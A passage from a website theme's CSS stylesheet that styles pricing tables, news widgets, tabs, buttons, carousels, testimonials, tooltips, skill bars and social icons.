    margin-right: 10px;
    box-shadow: 1px 6px 15px 4px #cecece;
    border-radius: 5px;
}

.pricing-table.style2 .pricing .header {
    padding: 20px 0;
    background: #4cbf8d;
    border-top-left-radius: 5px;
    border-top-right-radius: 5px;
    color: #fff;
}

.pricing-table.style2 .pricing .header h3 {
    margin: 0;
    font-size: 30px;
}

.pricing-table.style2 .pricing .pricing-content {
    margin-bottom: 28px;
}

.pricing-table.style2 .pricing .pricing-content ul {
    margin: 0 8px;
    border-bottom-left-radius: 5px;
    border-bottom-right-radius: 5px;
    border: 1px solid #e4e4e4;
    border-top: none;
    list-style: none;
}

.pricing-table.style2 .pricing .pricing-content ul li {
    font-size: 14px;
    padding: 18px 0;
    border-top: 1px solid #e4e4e4;
    background: #f2f2f2;
}

.pricing-table.style2 .pricing .pricing-content ul li + li {
    border-bottom: none;
}

.pricing-table.style2 .pricing .price [class*="span"] {
    width: 100%;
    margin: 0;
}

.pricing-table.style2 .pricing .price [class*="span"] p {
    display: inline-block;
    margin: 0px;
    font-size: 30px;
    top: -8px;
    position: relative;
}

.pricing-table.style2 .pricing .price .span-1 {
    font-size: 60px;
    line-height: 30px;
}

.pricing-table.style2 .pricing .price .span-2 {
    font-size: 14px;
    margin-bottom: 20px;
}

.pricing-table.style2 .pricing .plan {
    display: inline-block;
    padding: 0px 57px;
    background: #4CBF8D;
    font-size: 20px;
    font-weight: 500;
    border-radius: 5px;
    line-height: 50px;
    margin-bottom: 10px;
}

.pricing-table.style2 .pricing .plan a {
    color: #fff;
}

.pricing-table.style3 {
    margin-left: 10%;
}

.pricing-table.style3 .pricing {
    color: #fff;
    float: left;
    margin-right: 5%;
    width: 26.3%;
    background: #e74847;
    border-radius: 4px;
    border: 1px solid #d4d4d4;
}

.pricing-table.style3 .pricing .header {
    font-size: 18px;
    border-bottom: 1px solid #cb2827;
    line-height: 50px;
    font-weight: 700px;
}

.pricing-table.style3 .pricing .price {
    display: inline-block;
    padding: 10px 32px;
    margin: 30px;
    background: #cb2827;
    border-radius: 30px;
    font-size: 20px;
}

.pricing-table.style3 .pricing .pricing-content ul {
    list-style: none;
    margin: 0;
}

.pricing-table.style3 .pricing .pricing-content ul li {
    line-height: 50px;
    color: #666666;
    font-size: 14px;
}

.pricing-table.style3 .pricing .pricing-content ul li:nth-child(2n+0) {
    background: #d4d4d4;
}

.pricing-table.style3 .pricing .pricing-content ul li:nth-child(2n+1) {
    background: #fff;
}

.pricing-table.style3 .pricing .signup {
    line-height: 50px;
    color: #fff;
    font-size: 14px;
    font-weight: 500;
}

.pricing-table.basic .pricing {
    width: 8.8%;
    display: inline-block;
    background: #ebebeb;
    padding-top: 20px;
    margin-right: 2%;
}

.pricing-table.basic .pricing.most-popular {
    position: relative;
    top: 8px;
    padding-top: 25px;
}

.pricing-table.basic .pricing.most-popular .price .span-2 {
    margin-bottom: 36px;
}

.pricing-table.basic .pricing .price [class*="span"] {
    width: 100%;
    margin: 0;
}

.pricing-table.basic .pricing .price [class*="span"] p {
    display: inline-block;
    font-size: 24px;
    margin: 0;
}

.pricing-table.basic .pricing .price .span-1 {
    font-size: 36px;
}

.pricing-table.basic .pricing .price .span-2 {
    font-size: 11px;
    color: #909090;
    margin-bottom: 25px;
}

.pricing-table.basic .pricing .plan {
    display: inline-block;
    width: 100%;
    padding: 11px 0;
    font-size: 14px;
    position: relative;
}

.pricing-table.basic .pricing .plan a {
    color: #fff;
}

.pricing-table.basic .pricing .plan:before {
    content: "";
    width: 12px;
    height: 12px;
    left: 50%;
    margin-left: -6px;
    display: block;
    position: absolute;
    transform: rotate(135deg);
    top: -6px;
}

.sw-latestnews:before, .sw-latestnews:after {
    content: "";
    display: table;
    line-height: 0;
}

.sw-latestnews:after {
    clear: both;
}

.sw-latestnews {
    margin-bottom: 0;
    display: block;
    text-align: center;
    overflow: hidden;
    text-align: left;
}

.rtl .sw-latestnews {
    text-align: right;
}

.sw-latest-news h3 {
    margin-bottom: 20px;
}

.sw-latest-news .widget-title-sidebar h3 {
    margin-bottom: 10px;
    white-space: nowrap;
}

.sw-latestnews .sw-meta {
    border-bottom: 1px dashed #C8C8C8;
    color: #A8A8A8;
    display: inline-block;
    font-size: 11px;
    line-height: 30px;
    width: 100%;
    margin-bottom: 10px;
}

.sw-latestnews .sw-thumb a {
    display: block;
}

.sw-latestnews .sw-thumb a:after {
    border-color: rgba(255,255,255,0.5);
    border-style: solid;
    border-width: 8px;
    bottom: 0;
    content: "";
    left: 0;
    position: absolute;
    right: 0;
    top: 0;
    opacity: 0;
    filter: Alpha(opacity=0);
    z-index: 5;
    transition: All 0.5s ease;
    -webkit-transition: All 0.5s ease;
    -moz-transition: All 0.5s ease;
    -o-transition: All 0.5s ease;
}

.sw-latestnews .sw-thumb:hover a:after {
    opacity: 1;
    filter: Alpha(opacity=1);
}

.sw-latestnews .sw-meta > div {
    float: left;
    margin-right: 20px;
}

.rtl .sw-latestnews .sw-meta > div {
    float: right;
    margin-right: 0;
}

.sw-latestnews .sw-content {
    font-size: 12px;
}

.sw-latestnews .sw-content a {
    color: #da251c;
}

.sw-latestnews .sw-content a:hover {
    color: #386ac5;
}

.sw-latestnews div.sw-widget-item {
    display: block;
    text-align: left;
    margin-bottom: 40px !important;
}

.latest-blog div.sw-widget-item +div {
    margin-bottom: 0;
}

.rtl .sw-latestnews .sw-widget-item {
    text-align: right;
}

.sw-latestnews .sw-item-inner {
    display: inline-block;
    width: 100%;
}

.sw-latestnews .sw-widget-item:first-child {
    margin-left: 0;
}

.sw-latestnews h4 {
    margin: 0;
    font-weight: normal;
    color: #686868;
    line-height: 15px;
}

.sw-latestnews h4 a {
    color: #686868;
}

.sw-latestnews .sw-thumb {
    float: left;
    width: 300px;
    overflow: hidden;
    margin: 0 20px 0 0;
    position: relative;
}

.latest-blog .sw-thumb {
    margin-bottom: 15px;
}

.rtl .sw-latestnews .sw-thumb {
    float: right;
    margin-right: 0;
    margin-left: 20px;
}

.sw-latestnews .sw-caption {
    overflow: hidden;
}

.sw-latestnews .sw-thumb img {
    width: 100%;
    position: relative;
    z-index: 1;
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease;
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
}

.sw-latestnews .sw-thumb:hover img {
    z-index: 2;
    -webkit-transform: scale(1.1);
    -ms-transform: scale(1.1);
    transform: scale(1.1);
}

.latest-blog {
    padding: 0;
    overflow: visible;
}

.latest-blog .sw-widget-item {
    margin-bottom: 0;
}

.latest-blog .carousel-indicators {
    top: -47px;
    right: 0;
    left: auto;
    bottom: auto;
    width: auto;
    margin: 0;
}

.rtl .latest-blog .carousel-indicators {
    left: 0;
    right: auto;
}

.latest-blog .carousel-indicators .active {
    background: #da251c;
}

.latest-blog .carousel-indicators li {
    width: 16px;
    height: 16px;
    display: inline-block;
    border-radius: 50%;
    background: #e9e9e9;
    margin-left: 3px;
    margin-right: 0px;
    border: 2px solid #fff;
}

.latest-blog .carousel {
    padding: 0;
    margin-bottom: 0;
}

.latest-blog .sw-thumb {
    width: 100%;
    margin-right: 0;
}

.latest-blog .sw-thumb a {
    display: block;
    position: relative;
}

.latest-blog .sw-thumb a:hover img {
    opacity: 40;
    filter: alpha(opacity=4000);
}

.latest-blog .sw-thumb a:hover:after {
    top: 50%;
    margin-top: -20px;
    -webkit-transition: all 0.4s linear;
    transition: all 0.4s linear;
    opacity: 1;
    -webkit-transform: rotate(360deg);
    -ms-transform: rotate(360deg);
    transform: rotate(360deg);
}

.latest-blog .sw-thumb a:after {
    content: '\f002';
    font-family: 'FontAwesome';
    color: #fff;
    background: #686868;
    border: solid 7px rgba(255,255,255,0.4);
    background-clip: padding-box;
    border-radius: 50%;
    display: block;
    width: 40px;
    height: 40px;
    text-align: center;
    line-height: 40px;
    font-size: 24px;
    left: 50%;
    margin-left: -28px;
    top: 10px;
    position: absolute;
    z-index: 6;
    opacity: 0;
    -webkit-transition: all 0.4s linear;
    transition: all 0.4s linear;
    box-sizing: content-box;
    -moz-box-sizing: content-box;
}

.rtl .latest-blog .sw-thumb a:after {
    left: auto;
    right: 50%;
    margin-right: -20px;
    margin-left: 0;
}

.latest-blog h4 {
    font-weight: normal;
}

.latest-blog h4 a {
    color: #686868;
}

.latest-blog h4 a:hover {
    color: #da251c;
}

.latest-blog .sw-caption {
    width: 100%;
}

.latest-blog .sw-content {
    line-height: 18px;
}

.tabs-below > .nav-tabs {
    border-top: 1px solid #DDDDDD;
    border-bottom: none;
}

.tabs-below > .nav-tabs > li {
    margin-bottom: 0;
    margin-top: -1px;
}

.tabs-below > .nav-tabs > li > a {
    border-radius: 0 0 4px 4px;
}

.tabs-below > .nav-tabs > li > a:hover, .tabs-below > .nav-tabs > li > a:focus {
    border-bottom-color: rgba(0,0,0,0);
    border-top-color: #DDDDDD;
}

.tabs-below > .nav-tabs > .active > a, .tabs-below > .nav-tabs > .active > a:hover, .tabs-below > .nav-tabs > .active > a:focus {
    border-color: rgba(0,0,0,0) #DDDDDD #DDDDDD;
}

.tabs-left > .nav-tabs > li, .tabs-right > .nav-tabs > li {
    float: none;
}

.tabs-left > .nav-tabs > li > a, .tabs-right > .nav-tabs > li > a {
    margin-bottom: 3px;
    margin-right: 0;
    min-width: 74px;
}

.tabs-left > .nav-tabs {
    border-right: 1px solid #DDDDDD;
    float: left;
    margin-right: 19px;
}

.tabs-left > .nav-tabs > li > a {
    border-radius: 4px 0 0 4px;
    margin-right: -1px;
}

.tabs-left > .nav-tabs > li > a:hover, .tabs-left > .nav-tabs > li > a:focus {
    border-color: #EEEEEE #DDDDDD #EEEEEE #EEEEEE;
}

.tabs-left > .nav-tabs .active > a, .tabs-left > .nav-tabs .active > a:hover, .tabs-left > .nav-tabs .active > a:focus {
    border-color: #DDDDDD rgba(0,0,0,0) #DDDDDD #DDDDDD;
}

.tabs-right > .nav-tabs {
    border-left: 1px solid #DDDDDD;
    float: right;
    margin-left: 19px;
}

.tabs-right > .nav-tabs > li > a {
    border-radius: 0 4px 4px 0;
    margin-left: -1px;
}

.tabs-right > .nav-tabs > li > a:hover, .tabs-right > .nav-tabs > li > a:focus {
    border-color: #EEEEEE #EEEEEE #EEEEEE #DDDDDD;
}

.tabs-right > .nav-tabs .active > a, .tabs-right > .nav-tabs .active > a:hover, .tabs-right > .nav-tabs .active > a:focus {
    border-color: #DDDDDD #DDDDDD #DDDDDD rgba(0,0,0,0);
}

.alert {
    border-radius: 0;
}

.alert-bg-red {
    background-color: #e74847;
}

.alert-bg-blue {
    background-color: #3f9dd3;
}

.alert-bg-orange {
    background-color: #fb9220;
}

.alert-bg-green {
    background-color: #8dbe3f;
}

.alert-bg-violet {
    background-color: #a44ec4;
}

.alert-none-border {
    padding: 15px 0;
}

.btn {
    border-radius: 0;
}

.btn-red-border {
    border: 4px solid #e74847;
    color: #e74847;
}

.btn-red-border:hover {
    background: #e74847;
    color: #fff;
}

.btn-blue-border {
    border: 4px solid #3f9dd3;
    color: #3f9dd3;
}

.btn-blue-border:hover {
    background: #3f9dd3;
    color: #fff;
}

.btn-orange-border {
    border: 4px solid #fb9220;
    color: #fb9220;
}

.btn-orange-border:hover {
    background: #fb9220;
    color: #fff;
}

.btn-green-border {
    border: 4px solid #8dbe3f;
    color: #8dbe3f;
}

.btn-green-border:hover {
    background: #8dbe3f;
    color: #fff;
}

.btn-violet-border {
    border: 4px solid #a44ec4;
    color: #a44ec4;
}

.btn-violet-border:hover {
    background: #a44ec4;
    color: #fff;
}

iframe {
    border: none;
    margin-bottom: 10px;
    max-width: 100%;
}

#yt_post_slide .carousel-inner .item .carousel-caption {
    background: rgba(0,0,0,0.5);
    text-align: left;
    text-shadow: none;
}

#yt_post_slide .carousel-inner .item .carousel-caption.carousel-caption-bottom {
    left: 0;
    right: 0;
    bottom: 0;
    width: 100%;
    padding: 15px 20px;
}

#yt_post_slide .carousel-inner .item .carousel-caption.carousel-caption-right {
    right: 0;
    width: 33.333%;
    height: 100%;
    left: auto;
    top: 0;
    padding: 30px 10px;
}

#yt_post_slide .carousel-inner .item .carousel-caption.carousel-caption-left {
    left: 0;
    width: 33.333%;
    height: 100%;
    top: 0;
    padding: 30px 10px;
}

#yt_post_slide .carousel-inner .item .carousel-caption.carousel-caption-out {
    background: none;
    width: 100%;
    left: 0;
    bottom: 0px;
    position: relative;
    color: #666;
}

#yt_post_slide .carousel-inner .item .carousel-caption.carousel-caption-out .carousel-caption-inner a {
    color: #444;
    font-size: 14px;
    font-weight: 500;
}

#yt_post_slide .carousel-inner .item .carousel-caption.carousel-caption-out .carousel-caption-inner a:hover {
    color: #da251c;
}

#yt_post_slide .carousel-inner .item .carousel-caption .carousel-caption-inner a {
    font-size: 20px;
    color: #fff;
}

#yt_post_slide .carousel-inner .item .carousel-caption .carousel-caption-inner a:hover {
    color: #da251c;
}

#yt_post_slide .carousel-inner .item .carousel-caption .carousel-caption-inner .item-description {
    margin-top: 10px;
    line-height: 22px;
}

#yt_post_slide .carousel-inner .item a img {
    width: 100%;
}

#yt_post_slide .carousel-cl .carousel-control {
    width: 42px;
    height: 42px;
    top: 43%;
}

#yt_post_slide .carousel-cl .carousel-control.left {
    background: url(../assets/img/short-left.png) no-repeat center -1px rgba(0,0,0,0.5);
}

#yt_post_slide .carousel-cl .carousel-control.right {
    background: url(../assets/img/short-right.png) no-repeat center -1px rgba(0,0,0,0.5);
}

#yt_post_slide .carousel-cl.carousel-cl-right .carousel-control.right {
    right: 33.33%;
}

#yt_post_slide .carousel-cl.carousel-cl-left .carousel-control.left {
    left: 33.33%;
}

#yt_post_slide .carousel-cl.carousel-cl-out .carousel-control {
    top: 29%;
}

.lightbox a img {
    margin-bottom: 20px;
}

.lightbox-border1 a img {
    border: 8px solid #da251c;
}

.lightbox-border2 a img {
    border: 1px solid #e2e2e2;
    padding: 8px;
    background: #fff;
}

.lightbox-border3 a img {
    border-radius: 10px;
}

.lightbox-circle-normal a img {
    border-radius: 50%;
    width: 210px;
    height: 210px;
}

.lightbox-circle-border1 a img {
    border-radius: 50%;
    width: 210px;
    height: 210px;
    border: 5px solid #da251c;
}

.lightbox-circle-border2 a img {
    border-radius: 50%;
    width: 210px;
    height: 210px;
    border: 1px solid #e2e2e2;
    padding: 10px;
    background: #fff;
}

.with-icon {
    font-size: 18px;
}

.with-icon [class^="icon-"], .with-icon [class*=" icon-"] {
    margin: 5px 13px 5px 0px;
}

.with-bg {
    font-size: 18px;
    padding: 13px 35px;
}

.testimonial-slider .carousel-inner {
    color: #666;
}

.testimonial-slider .carousel-inner .client-comment {
    font-style: italic;
    margin-bottom: 20px;
}

.testimonial-slider .carousel-inner .client-say-info .image-client {
    width: 65px;
    float: left;
}

.testimonial-slider .carousel-inner .client-say-info .name-client {
    margin-left: 78px;
    padding-top: 10px;
}

.testimonial-slider .carousel-inner .client-say-info .name-client h2 {
    font-size: 14px;
    font-weight: 500;
    margin: 0;
}

.testimonial-slider .carousel-inner .client-say-info .name-client h2 a {
    font-weight: 500;
    color: #ea3a3c;
    display: inline-block;
    padding: 5px 0px;
}

.testimonial-slider .carousel-inner .item {
    padding: 20px 0;
}

.testimonial-slider .carousel-indicators {
    background-color: #eeeeee;
    margin: 0px -18px 0;
    padding: 5px 0px;
    position: relative;
    text-align: center;
    left: 0;
    width: auto;
    bottom: 0;
}

.testimonial-slider .carousel-indicators li {
    width: 10px;
    height: 10px;
    margin: 0 2px;
    border: 1px solid #eeeeee;
    background-color: #bbbbbb;
}

.testimonial-slider .carousel-indicators .active {
    background-color: #999999;
    border: 1px solid #fff;
}

.rtl .testimonial-slider .carousel-indicators {
    margin: 0px -18px 0;
}

.testimonial-slider.indicators_up .carousel-indicators {
    background: none;
    padding: 5px 0px;
    margin: 0 auto;
    position: relative;
    text-align: center;
    list-style: none;
    left: inherit;
}

.testimonial-slider.indicators_up .carousel-indicators li {
    width: 15px;
    height: 15px;
    margin: 0 2px;
    display: inline-block;
    border-radius: 50%;
    border: 1px solid #eee;
    background-color: #bbb;
}

.testimonial-slider.indicators_up .carousel-indicators .active {
    background-color: #999999;
    border: 1px solid #fff;
}

.testimonial-slider.indicators_up .carousel-inner {
    text-align: center;
}

.testimonial_style2 {
    text-align: center;
    padding: 42px 133px 15px;
    border-top: 1px solid #dedede;
    border-bottom: 1px solid #dedede;
}

.testimonial_bg {
    text-align: center;
    padding: 35px 75px 77px;
    color: #fff;
    max-height: 350px;
}

.testimonial_bg:before {
    content: '';
    background: url(../assets/img/bgt.png);
    top: 0;
    bottom: 0;
    left: -9999px;
    right: -9999px;
    position: absolute;
    z-index: -9999;
}

.testimonial_bg img {
    border-radius: 50%;
    width: 90px;
    height: 90px;
    padding: 5px;
    background: #fff;
    display: inline-block;
}

.testimonial_bg .testimonial_content {
    padding: 82px 22px 15px;
}

.testimonial_content {
    padding: 15px 22px;
    position: relative;
    font-style: italic;
}

.testimonial_style1 .testimonial_content {
    padding: 15px 39px;
    background: #f0f0f0;
    margin-bottom: 20px;
    border-radius: 5px;
}

.testimonial_style1 .testimonial_content:after {
    content: "aaaa";
    width: 27px;
    top: 31px;
    left: 48px;
    color: rgba(0,0,0,0);
    height: 17px;
    position: relative;
    background: url(../assets/img/arrowt.png);
}

.testimonial_content .icon-quote-left, .testimonial_content .icon-quote-right {
    color: #c4c4c4;
    position: absolute;
    font-size: 16px;
    left: 10px;
    top: 7px;
}

.testimonial_content .icon-quote-right {
    right: 0px;
    top: 13px;
    left: auto;
}

.testimonial_meta {
    padding: 0 30px;
}

.testimonial_meta img {
    border-radius: 50%;
    width: 90px;
    height: 90px;
    padding: 5px;
    background: #ededed;
    display: inline-block;
}

.testimonial_style1 .testimonial_info {
    vertical-align: middle;
    display: inline-block;
}

.testimonial_style1 .testimonial_info ul {
    margin-left: 22px;
}

.testimonial_style1 .testimonial_info ul li:first-child {
    font-size: 16px;
    padding-bottom: 5px;
}

.testimonial_style2 .testimonial_info ul li {
    color: #da251c;
}

.testimonial_info ul {
    list-style: none;
    margin-bottom: 0;
}

.widget-testimonial .customersay {
    border: 1px solid #c0c0c0;
    position: relative;
}

.widget-testimonial .customersay .custom-title {
    font-size: 18px;
    font-weight: 500;
    top: -10px;
    left: 20px;
    padding: 0 20px;
    background: #fff;
    position: absolute;
    font-weight: normal;
}

.widget-testimonial .customersay .carousel-inner .item {
    padding: 30px 5px 20px 5px;
}

.widget-testimonial .customersay .carousel-inner .item .item-content .item-desc {
    line-height: 22px;
    color: #666;
    position: relative;
    padding-left: 23px;
    text-align: justify;
}

.widget-testimonial .customersay .carousel-inner .item .item-content .item-desc:before {
    content: "";
    background: url('../assets/img/note-client.png') no-repeat;
    font-size: 22px;
    position: absolute;
    top: 4px;
    left: 0;
    width: 16px;
    height: 12px;
}

.widget-testimonial .customersay .carousel-inner .item .item-image {
    display: none;
}

.widget-testimonial .customersay .carousel-inner .item .item-info {
    margin-top: 10px;
}

.widget-testimonial .customersay .carousel-inner .item .item-info h4 {
    color: #999;
}

.widget-testimonial .customersay .carousel-inner .item .item-info h4 .author {
    color: #da251c;
    font-size: 16px;
}

.widget-testimonial .customersay .carousel-cl {
    position: absolute;
    top: -20px;
    right: 30px;
    padding: 0 20px;
    width: 100px;
    height: 32px;
    background: #fff;
}

.widget-testimonial .customersay .carousel-cl a {
    display: block;
    width: 35px !important;
    height: 35px !important;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    margin: 0 10px;
    border: 3px solid #e4e4e4;
    background: #fff;
    color: #e4e4e4;
    text-shadow: none;
    position: absolute;
    top: 0px;
    opacity: 1;
    font-weight: 500;
}

.widget-testimonial .customersay .carousel-cl a:hover {
    border-color: #da251c;
}

.widget-testimonial .customersay .carousel-cl .left:before {
    content: "\f104";
    font-family: FontAwesome;
    line-height: 26px;
}

.widget-testimonial .customersay .carousel-cl .left:hover:before {
    color: #da251c;
}

.widget-testimonial .customersay .carousel-cl .right:before {
    content: "\f105";
    font-family: FontAwesome;
    line-height: 26px;
}

.widget-testimonial .customersay .carousel-cl .right:hover:before {
    color: #da251c;
}

.personnel_style1, .personnel_style2 {
    text-align: center;
    position: relative;
    display: inline-block;
}

.personnel_img {
    position: relative;
    display: inline-block;
    margin-bottom: 7px;
}

.personnel_style2 .personnel_img {
    width: 90px;
    height: 90px;
    position: absolute;
    left: 34%;
}

.personnel_style2 .personnel_img img {
    height: 100%;
    border-radius: 50%;
    padding: 6px;
    background: #ededed;
}

.personnel_img ul {
    position: absolute;
    bottom: 10px;
    left: 30%;
    list-style: none;
    transform: scale(0);
    -webkit-transform: scale(0);
    -ms-transform: scale(0);
    transition: all 0.3s ease-in-out 0s;
    -webkit-transition: all 0.3s ease-in-out 0s;
    -o-transition: all 0.3s ease-in-out 0s;
    -moz-transition: all 0.3s ease-in-out 0s;
}

.personnel_img ul li {
    float: left;
    padding-right: 7px;
}

.personnel_img:hover ul {
    transform: scale(1);
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
}

.personnel_style2 .personnel_meta {
    display: inline-block;
    margin-top: 42px;
    padding-top: 57px;
    padding-bottom: 10px;
    background: #ededed;
    float: left;
}

.personnel_meta ul {
    list-style: none;
}

.personnel_meta ul li:first-child {
    font-size: 16px;
    color: #da251c;
}

.personnel_meta ul li:nth-child(2) {
    font-weight: 500;
}

.personnel_style2 .social ul li {
    display: inline-block;
    margin-right: 7px;
}

.rpl-title-wrapper {
    text-align: center;
}

.rpl-title-wrapper h4 {
    background: #fff;
    padding: 0 5px;
    position: relative;
    display: inline-block;
}

table {
    text-align: center;
}

tbody tr {
    border-bottom: 1px solid #adadad;
}

.tablefooter a {
    color: #337ab7;
    text-decoration: underline;
}

.table-style2 tbody tr {
    border: none;
}

.table-style2 tbody tr:nth-child(2n+0) {
    background-color: #e6e6e6;
}

.table-style2 tbody tr:nth-child(2n+1) {
    background-color: #f2f2f2;
}

tbody tr td {
    padding: 15px;
    font-size: 14px;
}

tbody tr.th {
    background-color: #da251c !important;
    border-bottom: none;
}

tbody tr.th td {
    padding: 16px 54px;
    font-size: 16px;
    color: #fff;
}

.yt-skillbar {
    position: relative;
    display: block;
    margin-bottom: 15px;
    width: 50%;
    background: #a1a1a1;
    height: 32px;
    -webkit-transition: 0.4s linear;
    transition: 0.4s linear;
    -webkit-transition-property: width, background-color;
    -moz-transition-property: width, background-color;
    -ms-transition-property: width, background-color;
    -o-transition-property: width, background-color;
    transition-property: width, background-color;
}

.yt-skillbar.small {
    display: inline-block;
    height: 12px;
}

.yt-skillbar-title {
    position: absolute;
    top: 0;
    left: 0;
    font-weight: 500;
    font-size: 14px;
    color: #fff;
}

.yt-skillbar-title span {
    display: block;
    padding: 0 10px;
    height: 32px;
    line-height: 32px;
}

.yt-skillbar-title.small {
    position: relative;
    display: inline-block;
    float: left;
    margin-right: 20px;
}

.yt-skillbar-title.small span {
    height: 12px;
    line-height: 12px;
    color: #666;
    font-size: 14px;
    font-weight: 400;
    padding: 0;
}

.yt-skillbar-bar {
    height: 32px;
    width: 0px;
    background: #da251c;
}

.small .yt-skillbar-bar {
    height: 12px;
}

.yt-skill-bar-percent {
    position: absolute;
    right: 10px;
    top: 0;
    font-size: 14px;
    font-weight: 500;
    height: 32px;
    line-height: 32px;
    color: #fff;
}

.small .yt-skill-bar-percent {
    height: 12px;
    top: -11px;
    right: -35px;
    color: #666;
}

.circliful {
    position: relative;
    display: inline-block;
}

.circle-text, .circle-info, .circle-text-half, .circle-info-half {
    width: 100%;
    position: absolute;
    text-align: center;
    display: inline-block;
    font-weight: 500;
}

.circle-info, .circle-info-half {
    color: #999;
}

.circliful .fa {
    margin: -10px 3px 0 3px;
    position: relative;
    bottom: 4px;
}

.quote-full {
    font-style: italic;
}

.quote-bg {
    padding: 20px;
    background: #e1e1e1;
    width: 100%;
    font-style: italic;
}

.quote-border {
    border: 1px solid #c3c3c3;
    padding: 20px;
}

.quote-left {
    float: left;
    width: 50%;
}

a.tooltips {
    position: relative;
    color: #666666;
    font-size: 14px;
    font-weight: 500;
}

a.tooltips p {
    padding: 0 0 100px;
}

a.tooltips strong {
    line-height: 30px;
    width: 218px;
    margin: -10px -10px 10px;
    padding: 0px 10px 0px;
    float: left;
    color: #666;
}

a.tooltips:hover span {
    opacity: 1;
    text-decoration: none;
    visibility: visible;
    overflow: visible;
    margin-top: 50px;
    display: inline;
    margin-left: 10px;
}

a.tooltips:hover span.right {
    margin-left: 60px;
    margin-top: 116px;
}

a.tooltips:hover span.left {
    margin-left: -36px;
    margin-top: 116px;
}

a.tooltips span {
    background: #fff;
    font-weight: 400;
    font-family: arial;
    color: #666;
    border: 1px solid #bdbdbd;
    width: 220px;
    top: -147px;
    left: 60px;
    padding: 10px;
    margin-top: 0;
    margin-left: 85px;
    opacity: 0;
    visibility: hidden;
    z-index: 10;
    position: absolute;
    font-size: 12px;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
    -webkit-transition-property: opacity, margin-top, visibility, margin-left;
    -webkit-transition-duration: 0.4s, 0.3s, 0.4s, 0.3s;
    -webkit-transition-timing-function: ease-in-out, ease-in-out, ease-in-out, ease-in-out;
    transition-property: opacity, margin-top, visibility, margin-left;
    transition-duration: 0.4s, 0.3s, 0.4s, 0.3s;
    transition-timing-function: ease-in-out, ease-in-out, ease-in-out, ease-in-out;
}

a.tooltips span.tooltip-style2, a.tooltips span.tooltip-style2 b {
    background: #e0e0e0;
}

a.tooltips span.tooltip-style3 strong {
    border-bottom: 1px solid #bdbdbd;
}

a.tooltips span.tooltip-style4 strong {
    color: #fff;
    background: #da251c;
}

a.tooltips span.tooltip-style5, a.tooltips span.tooltip-style5 b {
    background: #da251c;
    color: #fff;
}

a.tooltips span.tooltip-style5 strong, a.tooltips span.tooltip-style5 b strong {
    background: #fff;
}

a.tooltips span.right b {
    margin-left: -18px;
    margin-top: -30px;
    -webkit-transform: rotate(-135deg);
    -moz-transform: rotate(-135deg);
    -o-transform: rotate(-135deg);
    transform: rotate(-135deg);
}

a.tooltips span.left b {
    margin-left: 201px;
    margin-top: -30px;
    -webkit-transform: rotate(45deg);
    -moz-transform: rotate(45deg);
    -o-transform: rotate(45deg);
    transform: rotate(45deg);
}

a.tooltips span b {
    width: 15px;
    height: 15px;
    margin-left: 85px;
    margin-top: 3px;
    display: block;
    position: absolute;
    -webkit-transform: rotate(135deg);
    -moz-transform: rotate(135deg);
    -o-transform: rotate(135deg);
    transform: rotate(135deg);
    background: #fff;
    border-top: 1px solid #bdbdbd;
    border-right: 1px solid #bdbdbd;
}

.counter-border ul, .counter-bg ul {
    list-style: none;
    float: left;
    width: 100%;
    text-align: center;
    max-width: 170px;
    padding: 28px 0px 22px;
}

.counter-border ul li.counterbox-number, .counter-bg ul li.counterbox-number {
    font-size: 36px;
    font-weight: 500;
}

.counter-border ul {
    border: 1px solid #bdbdbd;
}

.counter-border ul li.counterbox-number {
    color: #da251c;
}

.counter-border ul li.counterbox-number [class^="icon-"], .counter-border ul li.counterbox-number [class*=" icon-"] {
    color: #444;
}

.counter-bg ul {
    background: #da251c;
}

.counter-bg ul li.counterbox-number, .counter-bg ul li.type {
    color: #fff;
}

#socials {
    width: 40px;
    height: 40px;
    padding: 7px;
    display: inline-block;
    font-size: 19px;
    margin-right: 10px;
    text-align: center;
    transform: translateZ(0);
    transition-duration: 0.3s;
    transition-property: color, background-color;
}

#socials.socials-style1, #socials.socials-style3, #socials.socials-style5 {
    border: 1px solid #bdbdbd;
}

#socials.socials-style1:hover, #socials.socials-style3:hover, #socials.socials-style5:hover {
    background-color: #a3a3a3;
}

#socials.socials-style1:hover a, #socials.socials-style3:hover a, #socials.socials-style5:hover a {
    color: white;
}

#socials.socials-style1 a, #socials.socials-style3 a, #socials.socials-style5 a {
    color: #a3a3a3;
}

#socials.socials-style2:hover, #socials.socials-style4:hover, #socials.socials-style6:hover {
    background: #da251c !important;
    box-shadow: 0px 0px 4px 1px rgba(0,0,0,0.5);
}

#socials.socials-style2 a, #socials.socials-style4 a, #socials.socials-style6 a {
    color: #fff;
}

#socials.socials-style3, #socials.socials-style4 {
    border-radius: 50%;
}

#socials.socials-style5, #socials.socials-style6 {
    border-radius: 3px;
}

.tabbable.tabs-icon .nav.nav-tabs > li > a {
    padding: 0 10px;
}

.tabbable.tabs-icon .nav.nav-tabs > li.active a:before {
    margin-left: 84%;
    left: 11%;
}

.tabbable .nav.nav-tabs {
    background: #fff;
    margin-left: 0;
    border-bottom: 0;
}

.tabbable .nav.nav-tabs > li {
    margin-bottom: 0px;
}

.tabbable .nav.nav-tabs > li > a {
    margin-right: 0px;
    font-size: 16px;
    font-weight: 500;
    padding: 0 20px;
}

.tabbable .nav.nav-tabs > li > a:hover {
    border-color: none;
}

.tabbable .nav.nav-tabs li {
    margin-right: 0px;
    position: relative;
    border-right: 1px solid #ddd;
    border-top: 1px solid #ddd;
}

.tabbable .nav.nav-tabs li:first-child {
    border-left: 1px solid #ddd;
}

.tabbable .nav.nav-tabs li.active a {
    background: #da251c;
    color: #fff;
    border: 1px solid #da251c;
}

.tabbable .nav.nav-tabs li.active:first-child {
    border-left: 1px solid #da251c;
    border-top: 1px solid #da251c;
}

.tabbable .nav.nav-tabs li a {
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    border-radius: 0px;
    line-height: 40px;
    background: #fff;
}

.tabs-left .nav.nav-tabs {
    border: 1px solid #da251c;
}

.tabs-left .nav.nav-tabs > li {
    margin-bottom: -3px;
    border-right: none;
}

.tabs-left .nav.nav-tabs > li:first-child {
    border: none;
}

.tabs-left .nav.nav-tabs > li.active a:before {
    margin-left: 73%;
    margin-top: 13px;
    left: 22%;
}

.panel-group {
    display: block;
    float: left;
}

